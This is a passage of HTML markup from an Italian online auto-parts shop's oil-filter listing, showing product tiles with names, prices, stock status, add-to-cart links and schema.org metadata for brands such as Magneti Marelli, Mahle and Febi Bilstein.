    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/5687-filtro-olio-magneti-marelli-71760127.html" title="FILTRO OLIO MAGNETI MARELLI">FILTRO OLIO MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5687" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5687">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,97 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/5687-filtro-olio-magneti-marelli-71760127.html"
                  data-id-product="5687"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.97"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/5687-filtro-olio-magneti-marelli-71760127.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4063-home_default/filtro-olio-magneti-marelli.jpg" />  <meta itemprop="sku" content="71760127" />        <meta itemprop="gtin13" content="71760127" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4470" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/4470-filtro-olio-magneti-marelli-per-motori-psa-ford-16-hdi-blue-hdi-startstop-71762489.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4069-home_default/filtro-olio-magneti-marelli-per-motori-psa-ford-16-hdi-blue-hdi-startstop.jpg"
          alt       = "FILTRO OLIO MAGNETI MARELLI PER MOTORI PSA FORD 1.6 HDI BLUE HDI STARTSTOP"
          title     = "FILTRO OLIO MAGNETI MARELLI PER MOTORI PSA FORD 1.6 HDI BLUE HDI STARTSTOP"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/4470-filtro-olio-magneti-marelli-per-motori-psa-ford-16-hdi-blue-hdi-startstop-71762489.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/4470-filtro-olio-magneti-marelli-per-motori-psa-ford-16-hdi-blue-hdi-startstop-71762489.html" title="FILTRO OLIO MAGNETI MARELLI PER MOTORI PSA FORD 1.6 HDI BLUE HDI STARTSTOP">FILTRO OLIO MAGNETI MARELLI PER MOTORI PSA FORD 1.6 HDI BLUE HDI STARTSTOP</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4470" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4470">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/4470-filtro-olio-magneti-marelli-per-motori-psa-ford-16-hdi-blue-hdi-startstop-71762489.html"
                  data-id-product="4470"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/4470-filtro-olio-magneti-marelli-per-motori-psa-ford-16-hdi-blue-hdi-startstop-71762489.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4069-home_default/filtro-olio-magneti-marelli-per-motori-psa-ford-16-hdi-blue-hdi-startstop.jpg" />  <meta itemprop="sku" content="71762489" />        <meta itemprop="gtin13" content="71762489" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17969" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="91" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17969-filtro-olio-mahle-mahle-.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4036-home_default/filtro-olio-mahle-mahle-.jpg"
          alt       = "FILTRO OLIO MAHLE MAHLE "
          title     = "FILTRO OLIO MAHLE MAHLE "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17969-filtro-olio-mahle-mahle-.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17969-filtro-olio-mahle-mahle-.html" title="FILTRO OLIO MAHLE MAHLE ">FILTRO OLIO MAHLE MAHLE </a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17969" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17969">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">11,81 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-olio/17969-filtro-olio-mahle-mahle-.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="11.81"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17969-filtro-olio-mahle-mahle-.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4036-home_default/filtro-olio-mahle-mahle-.jpg" />  <meta itemprop="sku" content="OX1075D" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="18325" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="57" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/18325-filtro-olio-maserati-levante-open-parts.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4024-home_default/filtro-olio-maserati-levante-open-parts.jpg"
          alt       = "FILTRO OLIO MASERATI LEVANTE OPEN PARTS"
          title     = "FILTRO OLIO MASERATI LEVANTE OPEN PARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/18325-filtro-olio-maserati-levante-open-parts.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/18325-filtro-olio-maserati-levante-open-parts.html" title="FILTRO OLIO MASERATI LEVANTE OPEN PARTS">FILTRO OLIO MASERATI LEVANTE OPEN PARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="18325" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_18325">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,80 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/18325-filtro-olio-maserati-levante-open-parts.html"
                  data-id-product="18325"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.8"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/18325-filtro-olio-maserati-levante-open-parts.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4024-home_default/filtro-olio-maserati-levante-open-parts.jpg" />  <meta itemprop="sku" content="EOF424510" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17977" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="90" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17977-filtro-olio-mercedes-classe-a-w176-gla-x156-febi-bilstein.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4058-home_default/filtro-olio-mercedes-classe-a-w176-gla-x156-febi-bilstein.jpg"
          alt       = "FILTRO OLIO MERCEDES CLASSE A W176 GLA X156 FEBI BILSTEIN"
          title     = "FILTRO OLIO MERCEDES CLASSE A W176 GLA X156 FEBI BILSTEIN"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17977-filtro-olio-mercedes-classe-a-w176-gla-x156-febi-bilstein.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17977-filtro-olio-mercedes-classe-a-w176-gla-x156-febi-bilstein.html" title="FILTRO OLIO MERCEDES CLASSE A W176 GLA X156 FEBI BILSTEIN">FILTRO OLIO MERCEDES CLASSE A W176 GLA X156 FEBI BILSTEIN</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17977" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17977">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,43 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/17977-filtro-olio-mercedes-classe-a-w176-gla-x156-febi-bilstein.html"
                  data-id-product="17977"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.43"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17977-filtro-olio-mercedes-classe-a-w176-gla-x156-febi-bilstein.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4058-home_default/filtro-olio-mercedes-classe-a-w176-gla-x156-febi-bilstein.jpg" />  <meta itemprop="sku" content="24661" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="15596" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/15596-filtro-olio-mm-magneti-marelli-71760762.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4065-home_default/filtro-olio-mm-magneti-marelli.jpg"
          alt       = "FILTRO OLIO MM MAGNETI MARELLI"
          title     = "FILTRO OLIO MM MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/15596-filtro-olio-mm-magneti-marelli-71760762.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/15596-filtro-olio-mm-magneti-marelli-71760762.html" title="FILTRO OLIO MM MAGNETI MARELLI">FILTRO OLIO MM MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO OLIO AUDI A1 (8X1, 8XK) A1 SPORTBACK (8XA, 8XF) A3 (8V1, 8VK) A3 CABRIOLET (8V7, 8VE) A3 LIMOUSINE (8VS, 8VM) A3 SPORTBACK (8VA, 8VF) A4 ALLROAD B8 (8KH) A4 ALLROAD B9 (8WH, 8WJ) A4 B8 (8K2) A4 B8 AVANT (8K5) A4 B9 (8W2, 8WC) A4 B9 AVANT (8W5, 8WD) A5 (8T3) A5 (F53, F5P) A5 CABRIOLET (8F7) A5 CABRIOLET (F57, F5E) A5 SPORTBACK (8TA) A5 SPORTBACK (F5A, F5F) A6 C7 (4G2, 4GC) A6 C7 AVANT (4G5, 4GD) Q2 (GAB, GAG) Q3 (8UB, 8UG) Q3 (F3B) Q5 (8RB) Q5 (FYB, FYG) TT (FV3, FVP) TT ROADSTER (FV9, FVR)MAN TGE FURGONATO TGE PIANALE PIATTO/TELAIO (UZ_)SEAT ALHAMBRA (710, 711) ARONA (KJ7, KJP) ATECA (KH7, KHP) IBIZA V (KJ1, KJG) LEON (5F1) LEON SC (5F5) LEON ST (5F8) TARRACO (KN2)SKODA KAROQ (NU7, ND7) KODIAQ (NS7, NV7, NS6) OCTAVIA III (5E3, NL3, NR3) OCTAVIA III COMBI (5E5, 5E6) RAPID SPACEBACK (NH1) SCALA (NW1) SUPERB III (3V3) SUPERB III STATION WAGON (3V5) YETI (5L)VW ARTEON (3H7, 3H8) BEETLE (5C1, 5C2) BEETLE CABRIOLET (5C7, 5C8) CADDY ALLTRACK MPV / SPACE WAGON (SAB) CADDY IV CASSONE/LIMOUSINE SPAZIOSA (SAA, SAH) CADDY IV MPV / SPACE WAGON (SAB, SAJ) CRAFTER FURGONATO (SY_, SX_) CRAFTER PIANALE PIATTO/TELAIO (SZ_) GOLF ALLTRACK VII VARIANT (BA5, BV5) GOLF SPORTSVAN VII (AM1, AN1) GOLF VII (5G1, BQ1, BE1, BE2) GOLF VII VARIANT (BA5, BV5) PASSAT ALLTRACK B8 VARIANT (3G5, CB5) PASSAT B8 (3G2, CB2) PASSAT B8 VARIANT (3G5, CB5) POLO VI (AW1, BZ1, AE1) SHARAN (7N1, 7N2) T-CROSS (C11) TIGUAN (5N_) TIGUAN (AD1, AX1) TIGUAN ALLSPACE (BW2, BJ2) TOURAN (5T1) TRANSPORTER T6 / CARAVELLE T6 AUTOBUS (SGB, SGJ, SHB, SHJ) TRANSPORTER T6 FURGONATO (SGA, SGH, SHA, SHH) TRANSPORTER T6 PIANALE PIATTO/TELAIO (SFD, SFE, SFL, SFZ, SJ T-ROC (A11, D11)
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="15596" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_15596">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/15596-filtro-olio-mm-magneti-marelli-71760762.html"
                  data-id-product="15596"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/15596-filtro-olio-mm-magneti-marelli-71760762.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4065-home_default/filtro-olio-mm-magneti-marelli.jpg" />  <meta itemprop="sku" content="71760762" />        <meta itemprop="gtin13" content="71760762" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5709" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/5709-filtro-olio-motori-volkswagen-12-tdi-magneti-marelli-71762444.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4067-home_default/filtro-olio-motori-volkswagen-12-tdi-magneti-marelli.jpg"
          alt       = "FILTRO OLIO MOTORI VOLKSWAGEN 1.2 TDI MAGNETI MARELLI"
          title     = "FILTRO OLIO MOTORI VOLKSWAGEN 1.2 TDI MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/5709-filtro-olio-motori-volkswagen-12-tdi-magneti-marelli-71762444.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/5709-filtro-olio-motori-volkswagen-12-tdi-magneti-marelli-71762444.html" title="FILTRO OLIO MOTORI VOLKSWAGEN 1.2 TDI MAGNETI MARELLI">FILTRO OLIO MOTORI VOLKSWAGEN 1.2 TDI MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5709" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5709">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">3,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/5709-filtro-olio-motori-volkswagen-12-tdi-magneti-marelli-71762444.html"
                  data-id-product="5709"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="3.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/5709-filtro-olio-motori-volkswagen-12-tdi-magneti-marelli-71762444.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4067-home_default/filtro-olio-motori-volkswagen-12-tdi-magneti-marelli.jpg" />  <meta itemprop="sku" content="71762444" />        <meta itemprop="gtin13" content="71762444" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501142" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/501142-filtro-olio-nissan-cabstar-25-diesel-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4043-home_default/filtro-olio-nissan-cabstar-25-diesel-xenergy.jpg"
          alt       = "FILTRO OLIO NISSAN CABSTAR 2.5 DIESEL XENERGY"
          title     = "FILTRO OLIO NISSAN CABSTAR 2.5 DIESEL XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/501142-filtro-olio-nissan-cabstar-25-diesel-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
